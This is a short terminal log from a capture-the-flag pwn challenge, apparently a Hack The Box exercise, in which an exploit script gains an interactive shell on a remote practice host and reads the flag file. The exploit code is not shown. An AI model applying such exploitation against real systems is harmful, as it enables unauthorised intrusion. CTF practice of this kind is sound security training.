 (fresh㉿kali)-[~/CTF/2024/defcon32/pwn_assemblers_avenge]
$ python x.py
[*] '/home/fresh/CTF/2024/defcon32/pwn_assemblers_avenge/assemblers_avenge'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
[+] Opening connection to 94.237.53.113 on port 32321: Done
[*] Switching to interactive mode
~~ When you stare into the abyss, the abyss stares back at you! ~~
Your only savior is: /bin/sh\x00
$ whoami
ctf
$ ls
assemblers_avenge
flag.txt
$ cat flag.txt
HTB{y0ur_l0c4l_4553mbl3R5_4v3ng3d_ec7dd5608e1f7b409975dec4f67efc7d}[*] Got EOF while reading in interactive
$